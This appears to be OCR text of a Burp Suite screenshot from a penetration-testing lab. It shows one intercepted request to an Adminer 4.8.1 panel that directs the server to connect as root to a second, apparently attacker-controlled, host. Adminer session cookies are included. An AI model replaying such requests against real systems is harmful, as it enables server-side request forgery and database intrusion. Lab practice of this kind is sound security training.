 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.40.90:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?elastic=10.9.213.49&username=root HTTP/1.1
2 Host: 10.10.40.90:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.40.90:8080/
8 DNT: 1
9 Connection: close
10 Cookie: adminer_sid=7d0da191714e11b1f8724d012b000775; adminer_key=68655ac63bc253832f13631272bba295; adminer_version=4.8.1; adminer_permanent=
11 Upgrade-Insecure-Requests: 1
12
13